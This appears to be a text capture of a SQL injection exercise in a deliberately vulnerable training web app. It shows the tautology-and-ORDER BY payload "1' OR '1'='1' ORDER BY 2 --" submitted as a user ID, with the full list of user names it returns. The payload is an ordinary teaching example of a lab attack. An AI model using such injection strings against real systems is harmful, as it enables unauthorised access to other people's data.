 User ID: 1' OR '1'='1' ORDER B Submit
ID: 1' OR '1'='1' ORDER BY 2 --
First name: admin
Surname: admin
ID: 1' OR '1'='1' ORDER BY 2 --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' ORDER BY 2 --
First name: Hack
Surname: Me
ID: 1' OR '1'='1' ORDER BY 2 --
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' ORDER BY 2 --
First name: Bob
Surname: Smith